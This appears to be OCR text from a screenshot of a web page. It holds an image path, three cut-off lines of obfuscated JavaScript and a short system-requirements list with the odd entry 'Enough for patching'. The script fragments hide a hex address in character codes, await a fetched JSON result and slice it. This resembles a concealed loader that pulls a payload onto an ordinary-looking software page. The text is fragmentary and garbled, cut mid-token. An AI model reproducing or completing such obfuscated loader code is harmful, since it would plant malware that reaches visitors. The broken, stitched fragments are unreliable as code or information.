
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
At least 64 GB